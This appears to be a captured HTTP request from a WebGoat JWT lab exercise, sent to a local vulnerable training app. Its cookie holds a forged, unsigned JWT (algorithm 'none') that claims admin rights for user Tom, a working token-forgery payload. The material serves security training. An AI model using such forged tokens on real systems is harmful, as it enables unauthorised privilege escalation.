 Request
Pretty Raw Hex
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost:8080
10 Connection: keep-alive
11 Referer: http://localhost:8080/WebGoat/start.mvc?username=corisco
12 Cookie: access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE3MzgwODgxODAsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.; JSESSIONID=
FtLUwRL1yd6NFLbqK7gD2xTjTuxwUB9K5Rydnnfb; ajs_anonymous_id=b94b667f-b680-4ead-b2a1-044cac3ca534
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Content-Length: 0
18
19